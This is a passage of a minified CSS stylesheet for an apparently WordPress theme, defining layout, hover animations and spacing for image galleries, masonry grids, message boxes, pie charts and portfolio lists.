cubic-bezier(.53,.01,.18,1);-moz-animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1);animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-image-gallery .owl-nav .owl-prev:hover .eltdf-next-icon{-webkit-animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1);animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .owl-nav .owl-prev{left:50px}.eltdf-image-gallery .owl-nav .owl-next{right:50px}.eltdf-image-gallery .owl-nav .eltdf-next-icon,.eltdf-image-gallery .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-image-gallery .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-image-gallery .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.eltdf-image-gallery .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-image-gallery .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{display:block;line-height:inherit}.eltdf-image-gallery .owl-dots{text-align:center;margin:25px 0 0}.eltdf-image-gallery .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-image-gallery .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:19px;height:3px;margin:0 2px;background-color:#bbb;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-image-gallery .owl-dots .owl-dot.active span,.eltdf-image-gallery .owl-dots .owl-dot:hover span{background-color:#636363}.eltdf-image-gallery .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.eltdf-image-with-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-image a,.eltdf-image-with-text-holder .eltdf-iwt-image img{display:block}.eltdf-image-with-text-holder .eltdf-iwt-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-title{margin:35px 0 0}.eltdf-image-with-text-holder .eltdf-iwt-text{margin:14px 0 0}.eltdf-item-showcase-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;opacity:0}.eltdf-item-showcase-holder .eltdf-is-image{position:relative;display:inline-block;vertical-align:middle;width:34%;margin-top:-100px;opacity:0;-webkit-transform:translateY(70px);-moz-transform:translateY(70px);transform:translateY(70px)}.eltdf-item-showcase-holder .eltdf-is-image.eltdf-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-item-showcase-holder .eltdf-is-item-holder{display:inline-block;vertical-align:middle;width:33%}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-left-holder{float:left}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-right-holder{float:right}.eltdf-item-showcase-holder .eltdf-is-item-holder .eltdf-is-item:first-child{margin:0}.eltdf-item-showcase-holder .eltdf-is-item{position:relative;display:block;vertical-align:middle;margin:65px 0 0;opacity:0;width:100%}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{font-size:36px;color:#dfb947}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left{text-align:right;padding-right:12%;box-sizing:border-box;-webkit-transform:translateX(-70px);-moz-transform:translateX(-70px);transform:translateX(-70px)}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content{padding:0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content.eltdf-with-icon{padding:0 55px 0 0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-icon-shortcode{float:right}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right{text-align:left;padding-left:12%;box-sizing:border-box;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);transform:translateX(70px)}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-is-content{padding:0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-is-content.eltdf-with-icon{padding:0 0 0 55px}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-icon-shortcode{float:left}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-title{margin:-1px 0 0}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-text{margin:9px 0 0}.eltdf-masonry-gallery-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-masonry-gallery-holder.eltdf-mg-no-space{margin:0 0 0}.eltdf-masonry-gallery-holder.eltdf-mg-no-space .eltdf-mg-inner{margin:0 0}.eltdf-masonry-gallery-holder.eltdf-mg-no-space .eltdf-mg-item{padding:0}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space{margin:0 0 -5px}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space .eltdf-mg-inner{margin:0 -5px}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space .eltdf-mg-item{padding:5px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space{margin:0 0 -10px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space .eltdf-mg-inner{margin:0 -10px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space .eltdf-mg-item{padding:10px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space{margin:0 0 -15px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space .eltdf-mg-inner{margin:0 -15px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space .eltdf-mg-item{padding:15px}.eltdf-masonry-gallery-holder .eltdf-mg-inner{opacity:0}.eltdf-masonry-gallery-holder .eltdf-mg-grid-gutter{width:0}.eltdf-masonry-gallery-holder .eltdf-mg-grid-sizer{width:25%}.eltdf-masonry-gallery-holder .eltdf-mg-item{position:relative;width:25%;z-index:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-square-big{width:50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-landscape{width:50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-landscape .eltdf-mg-image img{max-height:inherit}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-portrait .eltdf-mg-image img{max-width:inherit;width:auto;height:100%}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-content{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-outer{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{text-align:left;padding:26px 15px 25px 40px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-image{position:relative;height:100%;width:100%;overflow:hidden;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-image-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover;background-position:center;z-index:1;opacity:0;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-icon{margin:0 0 1px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-title{margin:0;-webkit-transition:all .2s cubic-bezier(.53,.01,.18,1);-moz-transition:all .2s cubic-bezier(.53,.01,.18,1);transition:all .2s cubic-bezier(.53,.01,.18,1)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-text{margin:14px 45px 0 0;-webkit-transition:all .2s cubic-bezier(.53,.01,.18,1);-moz-transition:all .2s cubic-bezier(.53,.01,.18,1);transition:all .2s cubic-bezier(.53,.01,.18,1);position:absolute;bottom:33px;left:40px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-button{margin:21px 0 0}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-outer{opacity:0;-webkit-transition:opacity .25s cubic-bezier(.45,.05,.55,.95);-moz-transition:opacity .25s cubic-bezier(.45,.05,.55,.95);transition:opacity .25s cubic-bezier(.45,.05,.55,.95)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-inner{-webkit-transition:background-color .25s cubic-bezier(.45,.05,.55,.95);-moz-transition:background-color .25s cubic-bezier(.45,.05,.55,.95);transition:background-color .25s cubic-bezier(.45,.05,.55,.95)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard.eltdf-mg-rectangle-portrait .eltdf-mg-image-overlay{background-position:50% center}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard.eltdf-mg-rectangle-landscape .eltdf-mg-image-overlay{background-position:center 50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-title{color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard img{-webkit-transition:opacity .6s ease;-moz-transition:opacity .6s ease;transition:opacity .6s ease;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay{opacity:.8;background:#171717}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-outer{opacity:1}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-title{color:#fff;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner{background-color:#ebebeb}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-light .eltdf-mg-item-content h3{color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-light .eltdf-mg-item-inner{background-color:#dfb947;color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-inner{background-color:#373737}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-title{color:#fff}.eltdf-message-box-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:35px 30px;margin:0;border:2px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-message-box-holder .eltdf-mb-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 20px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-message-box-holder .eltdf-mb-icon,.eltdf-message-box-holder .eltdf-mb-text{display:table-cell;vertical-align:top}.eltdf-message-box-holder .eltdf-mb-icon{padding:0 8px 0 0}.eltdf-message-box-holder .eltdf-mb-icon>*{color:#dfb947;font-size:24px}.eltdf-message-box-holder .eltdf-mb-text>*{margin:0}.eltdf-message-box-holder .eltdf-mb-close{position:absolute;top:50%;right:0;font-size:18px;line-height:1;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-pie-chart-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.eltdf-pie-chart-holder .eltdf-pc-percentage{position:relative;display:block;height:176px;width:176px;line-height:176px;text-align:center;margin:0 auto}.eltdf-pie-chart-holder .eltdf-pc-percentage canvas{position:absolute;top:0;left:0}.eltdf-pie-chart-holder .eltdf-pc-percentage .eltdf-pc-percent{position:relative;display:inline-block;vertical-align:middle;color:#373737;font-size:36px;line-height:inherit;font-weight:600}.eltdf-pie-chart-holder .eltdf-pc-percentage .eltdf-pc-percent:after{position:relative;top:-15px;content:'%';font-size:15px}.eltdf-pie-chart-holder .eltdf-pc-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:30px 0 0}.eltdf-pie-chart-holder .eltdf-pc-text-holder .eltdf-pc-title{margin:0}.eltdf-pie-chart-holder .eltdf-pc-text-holder .eltdf-pc-text{margin:9px 0 0}.eltdf-portfolio-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.touch .eltdf-portfolio-list-holder article{cursor:pointer}.eltdf-portfolio-list-holder article .eltdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;height:100%}.eltdf-portfolio-list-holder article .eltdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article .eltdf-pli-image img{display:block;width:100%}.eltdf-portfolio-list-holder article .eltdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-portfolio-list-holder article .eltdf-pli-text-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-portfolio-list-holder article .eltdf-pli-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-ptf-category-holder{padding-bottom:12px}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-ptf-category-holder span{font-size:13px;font-family:"Titillium Web",serif;font-weight:500;text-transform:uppercase;letter-spacing:1px}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-title{margin:0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder{position:relative;display:block;margin:3px 0 0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a{position:relative;display:inline-block;vertical-align:middle;padding:0 6px 0 0;margin:0 3px 0 0;font-family:"Titillium Web",serif;font-size:15px;line-height:inherit;font-style:italic;color:currentColor;z-index:8}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:after{position:absolute;top:0;right:0;content:'/';color:inherit;font-size:12px;line-height:inherit}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover{color:#dfb947}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:last-child{margin:0;padding:0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:last-child:after{display:none}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-excerpt{margin:3px 0 0}.eltdf-portfolio-list-holder article.eltdf-pl-first-item{text-align:left}@media only screen and (max-width:768px){.eltdf-portfolio-list-holder article.eltdf-pl-first-item{height:auto!important}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text .eltdf-pl-first-item-text-inner{padding:10%!important}}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#f4f4f4}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text .eltdf-pl-first-item-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 10%}.eltdf-portfolio-list-holder article.eltdf-pl-first-item h2{font-size:60px;line-height:1em;font-weight:200;margin:0}.eltdf-portfolio-list-holder article.eltdf-pl-first-item p{font-size:22px;margin:20px 0;line-height:35px}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover article.eltdf-box-shadow .eltdf-pl-item-inner{box-shadow:2px 2px 8px 0 rgba(0,0,0,.15)}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder{position:absolute;display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder .eltdf-pli-text{padding:22px 18px}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder .eltdf-ptf-category-holder{padding-top:3px}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-pli-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 0}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-box-shadow .eltdf-pl-item-inner{overflow:visible}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-box-shadow .eltdf-pl-item-inner .eltdf-pli-image{box-shadow:2px 2px 8px 0 rgba(0,0,0,.15)}.eltdf-portfolio-list-holder.eltdf-hover-direction-active .eltdf-pli-text-holder{opacity:1;-webkit-transition:none;-moz-transition:none;transition:none}.eltdf-portfolio-list-holder.eltdf-pl-no-space .eltdf-pl-inner{margin:0 0}.eltdf-portfolio-list-holder.eltdf-pl-no-space article{padding:0 0;margin:0 0 0}.eltdf-portfolio-list-holder.eltdf-pl-tiny-space .eltdf-pl-inner{margin:0 -6px}.eltdf-portfolio-list-holder.eltdf-pl-tiny-space article{padding:0 6px;margin:0 0 12px}.eltdf-portfolio-list-holder.eltdf-pl-small-space .eltdf-pl-inner{margin:0 -10px}.eltdf-portfolio-list-holder.eltdf-pl-small-space article{padding:0 10px;margin:0 0 20px}.eltdf-portfolio-list-holder.eltdf-pl-normal-space .eltdf-pl-inner{margin:0 -15px}.eltdf-portfolio-list-holder.eltdf-pl-normal-space article{padding:0 15px;margin:0 0 30px}.eltdf-portfolio-list-holder.eltdf-pl-large-space .eltdf-pl-inner{margin:0 -22px}.eltdf-portfolio-list-holder.eltdf-pl-large-space article{padding:0 22px;margin:0 0 44px}.eltdf-portfolio-list-holder .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder article{width:100%}.eltdf-portfolio-list-holder .eltdf-pl-grid-gutter{width:0}.eltdf-portfolio-list-holder.eltdf-pl-two-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-two-columns article{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-two-columns article.eltdf-pl-masonry-large-width-height{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:33%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:67%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-three-columns article{width:33.3333333333%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width-height{width:66.6666666667%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:25%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:75%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-four-columns article{width:25%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width-height{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:20%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:80%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-five-columns article{width:20%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width-height{width:40%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:17%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:83%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns article:nth-child(2n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:33%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:67%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article:nth-child(3n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:25%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:75%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article:nth-child(4n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:20%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:80%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article:nth-child(5n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:17%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:83%}.eltdf-portfolio-list-holder.eltdf-pl-masonry .eltdf-pl-inner{opacity:0;overflow:hidden}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner{-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner{display:inline-block;position:relative}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner:after{content:'';position:absolute;height:2px;width:0;left:-38px;bottom:0;background-color:#dfb947;-webkit-transition:width .3s linear;-moz-transition:width .3s linear;transition:width .3s linear}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-inner{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-inner:after{width:calc(100% + 38px)}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-pli-title,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-ptf-category-holder{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);transform:translateX(20px);-webkit-transition:transform 0s ease-out .15s;-moz-transition:transform 0s ease-out .15s;transition:transform 0s ease-out .15s;opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-title{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1);-moz-transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1);transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1)}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article:hover .eltdf-ptf-category-holder{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s;-moz-transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s;transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-pli-text{padding:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article{backface-visibility:hidden}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article:hover .eltdf-pli-text-holder{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article:hover .eltdf-pli-text-wrapper{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder{height:auto;bottom:0;left:0;padding:3% 0;background-color:#fff;overflow:hidden;-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder .eltdf-pli-text{padding:5%}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder .eltdf-pli-text .eltdf-ptf-category-holder{padding:3px 0 